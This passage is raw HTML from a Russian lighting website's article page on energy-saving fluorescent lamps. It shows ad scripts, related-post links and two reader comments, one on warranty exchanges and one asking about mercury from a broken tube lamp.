cachedBlocksArray[258213] = "<!-- Yandex.RTB R-A-264355-287 --><div id=\"yandex_rtb_R-A-264355-287\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-287&#039;,    blockId: &#039;R-A-264355-287&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258209] = "<!-- Yandex.RTB R-A-264355-285 --><div id=\"yandex_rtb_R-A-264355-285\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-285&#039;,    blockId: &#039;R-A-264355-285&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[259211] = "<!-- Yandex.RTB R-A-264355-281 --><div id=\"yandex_rtb_R-A-264355-281\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-281&#039;,    blockId: &#039;R-A-264355-281&#039;  })})<\/scr"+"ipt>";
cachedBlocksArray[258216] = "<!-- Yandex.RTB R-A-264355-229 --><div id=\"yandex_rtb_R-A-264355-229\"><\/div><scr"+"ipt>window.yaContextCb.push(()=>{  Ya.Context.AdvManager.render({    renderTo: &#039;yandex_rtb_R-A-264355-229&#039;,    blockId: &#039;R-A-264355-229&#039;  })})<\/scr"+"ipt>";</script> </div></article><div class="entry-footer"> <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fenergosberegausie"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fenergosberegausie"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%8D%D0%BD%D0%B5%D1%80%D0%B3%D0%BE%D1%81%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D0%B0%D1%8E%D1%89%D0%B8%D1%85+%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B5%D1%81%D1%86%D0%B5%D0%BD%D1%82%D0%BD%D1%8B%D1%85+%D0%BB%D0%B0%D0%BC%D0%BF&url=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fenergosberegausie"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fenergosberegausie"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%8D%D0%BD%D0%B5%D1%80%D0%B3%D0%BE%D1%81%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D0%B0%D1%8E%D1%89%D0%B8%D1%85+%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B5%D1%81%D1%86%D0%B5%D0%BD%D1%82%D0%BD%D1%8B%D1%85+%D0%BB%D0%B0%D0%BC%D0%BF%20https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fenergosberegausie"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%8D%D0%BD%D0%B5%D1%80%D0%B3%D0%BE%D1%81%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D0%B0%D1%8E%D1%89%D0%B8%D1%85+%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B5%D1%81%D1%86%D0%B5%D0%BD%D1%82%D0%BD%D1%8B%D1%85+%D0%BB%D0%B0%D0%BC%D0%BF%20https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fenergosberegausie"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Flampaexpert.ru%2Fvidy-i-tipy-lamp%2Flyuminestsentnaya%2Fenergosberegausie&text=%D0%9E%D1%81%D0%BE%D0%B1%D0%B5%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D1%8D%D0%BD%D0%B5%D1%80%D0%B3%D0%BE%D1%81%D0%B1%D0%B5%D1%80%D0%B5%D0%B3%D0%B0%D1%8E%D1%89%D0%B8%D1%85+%D0%BB%D1%8E%D0%BC%D0%B8%D0%BD%D0%B5%D1%81%D1%86%D0%B5%D0%BD%D1%82%D0%BD%D1%8B%D1%85+%D0%BB%D0%B0%D0%BC%D0%BF"></span><div id="post-ratings-5940" class="post-ratings" data-nonce="a8b7566de3"><img id="rating_5940_1"  alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(5940, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5940_1" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень плохо" title="Очень плохо" onmouseover="current_rating(5940, 1, 'Очень плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_5940_2"  alt="Плохо" title="Плохо" onmouseover="current_rating(5940, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5940_2" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Плохо" title="Плохо" onmouseover="current_rating(5940, 2, 'Плохо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_5940_3"  alt="Нормально" title="Нормально" onmouseover="current_rating(5940, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5940_3" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Нормально" title="Нормально" onmouseover="current_rating(5940, 3, 'Нормально');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_5940_4"  alt="Хорошо" title="Хорошо" onmouseover="current_rating(5940, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5940_4" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Хорошо" title="Хорошо" onmouseover="current_rating(5940, 4, 'Хорошо');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript><img id="rating_5940_5"  alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(5940, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" class="lazyload" src="[data-uri]" /><noscript><img id="rating_5940_5" src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="Очень хорошо!" title="Очень хорошо!" onmouseover="current_rating(5940, 5, 'Очень хорошо!');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br/><span class="post-ratings-text" id="ratings_5940_text"></span></div><div id="post-ratings-5940-loading" class="post-ratings-loading"><img  width="16" height="16"  data-src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" class="post-ratings-image lazyload" src="[data-uri]" /><noscript><img src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/></noscript> Загрузка...</div></div><meta itemprop="datePublished" content="2019-03-22T16:38:03+05:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/energosberegausie" content="Особенности энергосберегающих люминесцентных ламп"><meta itemprop="dateModified" content="2024-11-13"><meta itemprop="datePublished" content="2019-03-22T16:38:03+05:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image"  alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img itemprop="url image" src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" alt="Лампа Эксперт"></noscript></div><meta itemprop="name" content="Лампа Эксперт"><meta itemprop="telephone" content="Лампа Эксперт"><meta itemprop="address" content="https://lampaexpert.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-11903" class="post-card post-card-related post-11903 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya tag-osveschenie-pod-armstrong"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/starter-dlya-lamp"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/fluorescent-lamp-starters.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люминесцентные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/starter-dlya-lamp">Для чего нужен стартер в люминесцентных лампах</a></div></header></div><div id="post-11800" class="post-card post-card-related post-11800 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya tag-osveschenie-pod-armstrong"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/ballast-dlya-lamp"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2021/04/1192_13173_lumin._toru_8w._el._drosselid_003.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люминесцентные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 9</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/ballast-dlya-lamp">Устройство и принцип работы балласта для люминесцентных ламп</a></div></header></div><div id="post-10366" class="post-card post-card-related post-10366 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya tag-utilizatsiya"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/khranenie"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-670x287.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-768x329.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w.jpg 770w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-670x287.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w-768x329.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/08/1279388w.jpg 770w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люминесцентные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 4</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/khranenie">Правила хранения люминесцентных ламп на предприятиях</a></div></header></div><div id="post-9285" class="post-card post-card-related post-9285 post type-post status-publish format-standard has-post-thumbnail category-lyuminestsentnaya"><div class="post-card__image"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/lampa-koltsevaya-22w-t5-32vt-i-drugie-vybor-skhema-podklyucheniya-ustroystvo"><img width="330" height="140"   alt="" loading="lazy" data-srcset="https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4.jpg 1170w"  data-src="https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-330x140.jpg" data-sizes="(max-width: 330px) 100vw, 330px" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" src="[data-uri]" /><noscript><img width="330" height="140" src="https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" srcset="https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-330x140.jpg 330w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-300x128.jpg 300w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-670x286.jpg 670w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-768x328.jpg 768w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4-770x330.jpg 770w, https://lampaexpert.ru/wp-content/uploads/2020/04/maxresdefault-4.jpg 1170w" sizes="(max-width: 330px) 100vw, 330px"/></noscript><div class="entry-meta"><span class="entry-category"><span>Люминесцентные</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://lampaexpert.ru/vidy-i-tipy-lamp/lyuminestsentnaya/lampa-koltsevaya-22w-t5-32vt-i-drugie-vybor-skhema-podklyucheniya-ustroystvo">Что такое кольцевые люминесцентные лампы и чем отличаются от линейных</a></div></header></div></div></div><div id="comments" class="comments-area"><div class="comments-title">Комментарии: 2</div><ol class="comment-list"><li class="comment even thread-even depth-1" id="li-comment-11159" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-11159"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Лина</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Как правило, энергосберегающие лампы имеют длительный гарантийный срок и почти всегда перегорают преждевременно. Раньше их просто выбрасывала и не задумываясь покупала новые, а сейчас стала хранить все чеки и упаковки, как оказалось, лампочки без проблем можно поменять по гарантии. И вот уже два года я лампочки только меняю, а не покупаю новые. Работает такая схема и очень даже неплохо.</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="11159"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-11159' data-commentid="11159" data-postid="5940" data-belowelement="comment-11159" data-respondelement="respond" data-replyto="Комментарий к записи Лина" aria-label='Комментарий к записи Лина'>Ответить</span></div></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-17204" itemprop="comment" itemscope itemtype="http://schema.org/Comment"><div class="comment-box" id="comment-17204"><div class="comment-header"><div class="comment-avatar"> <img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt=''  data-srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x'  height='50' width='50' data-src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' class='avatar avatar-50 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-75x75.png' srcset='https://lampaexpert.ru/wp-content/uploads/2018/09/avatar-150x150.png 2x' class='avatar avatar-50 photo' height='50' width='50'/></noscript></noscript></div><div class="comment-meta"> <cite class="comment-author" itemprop="creator">Татьяна</cite></div></div><div class="comment-body"><div class="comment-text" itemprop="text"><p>Здравствуйте, скажите пожалуйста насколько опасна ситуация. трубчатая лампа люминесцентная перегоревшая упала с полки и разбилась. Лампу убрали, но уборку влажную сразу не делали. если люминофор попал на полку и пол а с них и на другие места и вещи как долго он может быть опасен. Видимых осколков не видно было. Прошёл<br/> уже год, есть ли ещё опасность или ртуть уже испарилась</p><div class="expert-review-likes expert-review-likes--style-simple-1 expert-review-likes--size-xs expert-review-likes--alignment-left js-expert-review-likes-button-container" data-entity_type="comments" data-comment_id="17204"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 202.7h-37c-9.2 0-16.6 7.4-16.6 16.6v240.1c0 9.2 7.4 16.6 16.6 16.6h36.9c9.2 0 16.6-7.4 16.6-16.6V219.3c.1-9.2-7.3-16.6-16.5-16.6zM425 202.7H290.2c-33.3 0 7.4-131.1 7.4-131.1 1.8-14.8 1.8-29.5-16.6-29.5h-16.6c-12.9 0-22.2 9.2-25.9 18.5 0 0-79.4 131.7-87.9 151.3-1.6 2.8-2.6 5.9-2.6 9.4v236.4c0 10.2 8.3 18.5 18.5 18.5H364c48-1.8 79.4-29.5 85-73.9l14.8-157c1.9-22.3-9.2-42.6-38.8-42.6z"></path></svg></span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M103.6 318.3h-37c-9.2 0-16.6-7.4-16.6-16.6V61.6C50 52.4 57.4 45 66.6 45h36.9c9.2 0 16.6 7.4 16.6 16.6v240.1c.1 9.2-7.3 16.6-16.5 16.6zM425 318.3H290.2c-33.3 0 7.4 131.1 7.4 131.1 1.8 14.8 1.8 29.5-16.6 29.5h-16.6c-12.9 0-22.2-9.2-25.9-18.5 0 0-79.4-131.7-87.9-151.3-1.6-2.8-2.6-5.9-2.6-9.4V63.5c0-10.2 8.3-18.5 18.5-18.5H364c48 1.8 79.4 29.5 85 73.9l14.8 157c1.9 22.1-9.2 42.4-38.8 42.4z"></path></svg></span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div></div><div class="comment-footer"> <span class='comment-reply-link' data-href='#comment-17204' data-commentid="17204" data-postid="5940" data-belowelement="comment-17204" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</span></div></div></div></li></ol><div id="respond" class="comment-respond"><div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vidy-i-tipy-lamp/lyuminestsentnaya/energosberegausie#respond" style="display:none;">Отменить ответ</a></small></div><form action="" method="post" id="commentform" class="comment-form" novalidate></form><form action="https://lampaexpert.ru/wp-comments-post.php" method="POST" enctype="multipart/form-data" id="attachmentForm" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p><p class="comment-form-url comment-form-attachment"><label for="attachment">Файл</label><input id="attachment" name="attachment" type="file"/></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-smiles js-comment-smiles"><img  alt=";-)" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/wink.png" alt=";-)"></noscript> <img  alt=":|" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/neutral.png" alt=":|"></noscript> <img  alt=":x" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/mad.png" alt=":x"></noscript> <img  alt=":twisted:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"></noscript> <img  alt=":smile:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"></noscript> <img  alt=":shock:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"></noscript> <img  alt=":sad:" data-src="https://lampaexpert.ru/wp-content/themes/root/images/smilies/sad.png" class="lazyload" src="[data-uri]"><noscript><img 